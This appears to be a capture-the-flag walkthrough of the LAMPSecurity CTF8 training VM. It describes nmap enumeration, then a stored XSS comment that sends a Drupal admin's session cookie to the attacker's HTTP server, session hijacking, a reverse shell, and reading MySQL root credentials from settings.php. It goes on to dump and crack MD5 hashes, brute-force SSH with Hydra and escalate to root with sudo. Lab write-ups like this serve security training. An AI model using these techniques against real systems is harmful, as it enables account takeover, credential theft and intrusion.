- Author Description
- Enumeration
- Inspection of the Web Application
- XSS Session ID Hijacking
- Reverse Shell
- Hashcat MD5 cracking
- Hydra SSH Brute Force
- SSH Account Compromise
- Local Privilege Escalation
Author Description
The LAMPSecurity project is an effort to produce training and benchmarking tools that can be used to educate information security professionals and test products.
Author: madirish2600
Download: VulnHub
Enumeration
nmap -v -p 1-65535 -sV -O -sT 192.168.30.135Dislcaimer: Multiple Entry Points
The LAMPSecurity series is not particularly challenging, for each VM in the series I've targeted the web application as the entry point.
Host Service Enumeration
| Port | Service | Version Detection |
|---|---|---|
|
|
FTP |
vsftpd 2.0.5 |
|
|
SSH |
OpenSSH 4.3 (protocol 2.0) |
|
|
SMTP |
Sendmail |
|
|
HTTP |
Apache httpd 2.2.3 ((CentOS)) |
|
|
POP3 |
Dovecot pop3d |
|
|
rpcbind |
N/A |
|
|
Netbios |
Samba smbd 3.X (workgroup: WORKGROUP) |
|
|
IMAP |
Dovecot imapd |
|
|
HTTPS |
Apache httpd 2.2.3 ((CentOS)) |
|
|
Netbios |
Samba smbd 3.X (workgroup: WORKGROUP) |
|
|
TCP |
N/A |
|
|
IMAP SSL |
Dovecot imapd |
|
|
POP3 SSL |
Dovecot pop3d |
|
|
MySQL |
MySQL (unauthorized) |
|
|
VNC HTTP |
RealVNC 4.0 (resolution: 400x250; VNC TCP port: 5901) |
|
|
VNC |
VNC (protocol 3.8) |
|
|
X11 |
X11 |
Inspection of the Web Application
As with the previous CTF series VM’s, I’ve chosen to ignore other entry points and focus on the web application is used for the entry point.


Inspection of the web application revealed it was vulnerable to XSS (Cross Site Scripting):
Confirmed:
XSS Session ID Hijacking
From insepecting the web application it appeared Barbara was an
admin, a guess based on her user activity. A XSS comment was placed on one of
the pages Barbara had created and an email was sent to Barbara instructing her
to view the page.
The XXS script will execute and attempt to contact a web server on the attacking machine, the url will disclose Barbara’s session ID.
Once the ID has been obtained, Cookie Manager+ Firefox plugin or Burp Suite is used to manipulate the stored cookie and replace the session ID with Barbara’s, hijacking Barbara’s session.
XSS Comment
Joomla required a user to preview a comment before saving, in this case the XSS executes and Joomla fails to save the comment. To evade this behavior, a normal comment was posted, then edited to include the XSS snipet.

HTTP Server
A HTTP server was setup on attacking machine: python -m SimpleHTTPServer
80
Email Barbara (victim)

After a couple of minutes the following appeared in the web server logs:
192.168.221.135 - - [05/05/2014 10:54:28] "GET
/?SESS2130d5ef479afc30ab5b3f3d50bbfc5e=9ehlga5fhnh8o81om1aq5so040;%20has_js=1
HTTP/1.1" 301 -Barbaras Session ID: 9ehlga5fhnh8o81om1aq5so040
Swapped Session ID Burp Suite

Cookie Manager+ and / or Tamper Data can also be used for this purpose.
Successfuly logged in as Barbara:

Reverse Shell
A reverse shell was injected into a new page using Barbara’s admin account:

Drupal settings.php
The following disclosed settings.php file for Drupal existed.
File path:
/var/www/html/drupal/sites/default/settings.php
The file contained the root account credentials for mysql.
*/
$db_url = 'mysqli://root:JumpUpAndDown@localhost/drupal';
$db_prefix = '';The following SQL was used to disclose the password hashes:
/bin/sh -i
sh: no job control in this shell
sh-3.2$ mysql -u root -p drupal
Enter password: JumpUpAndDown
select name,pass from users;
/q
admin 49265c16d1dff8acef3499bd889299d6
Barbara bed128365216c019988915ed3add75fb
Jim 2a5de0f53b1317f7e36afcdb6b5202a4
Steve 08d15a4aef553492d8971cdd5198f314
Sherry c3319d1016a802db86653bcfab871f4f
Gene 9b9e4bbd988954028a44710a50982576
Harvey 7d29975b78825ea7c27f5c0281ea2fa4
John 518462cd3292a67c755521c1fb50c909
Johnathan 6dc523ebd2379d96cc0af32e2d224db0
Susan 0d42223010b69cab86634bc359ed870b
Dan 8f75ad3f04fc42f07c95e2f3d0ec3503
George ed2b1f468c5f915f3f1cf75d7068baae
Jeff ca594f739e257245f2be69eb546c1c04
Stacey 85aca385eb555fb6a36a62915ddd8bc7
Juan 573152cc51de19df50e90b0e557db7fe
Michael c7a4476fc64b75ead800da9ea2b7d072
Jerome 42248d4cb640a3fb5836571e254aee2b
Tom 971dcf53e88e9268714d9d504753d347
Xavier 3005d829eb819341357bfddf541c175b
Sally 7a1c07ff60f9c07ffe8da34ecbf4edc2
Latte 42a7ccabfaea30678d6f1b80876773efHashcat MD5 cracking
Hashcat wased to crack the hashes offline:
[root:~]# hashcat --username -m 0 -a 0 ctf8-hashes.txt
/usr/share/wordlists/rockyou.txtHydra SSH Brute Force
Hyrda was used to brute force SSH using the previously cracked password hashes:
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.221.135 login: jharraway password: letmein!
[22][ssh] host: 192.168.221.135 login: spinkton password: football123
[22][ssh] host: 192.168.221.135 login: bdio password: passw0rd
[STATUS] 167.00 tries/min, 167 tries in 00:01h, 53 todo in 00:01h, 5 activeSSH Account Compromise
[root:~]# ssh [email protected]
Welcome to LAMPSecurity Research SSH access!
#flag#5e937c51b852e1ee90d42ddb5ccb8997
Unauthorized access is expected...
[email protected]'s password:
Last login: Thu Mar 27 12:48:29 2014 from 192.168.56.1
#flag#motd-flagLocal Privilege Escalation
[spinkton@localhost ~]$ sudo -s
Password:
[root@localhost ~]# id
uid=0(root) gid=0(root)
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
context=user_u:system_r:unconfined_tThanks for the VM :)
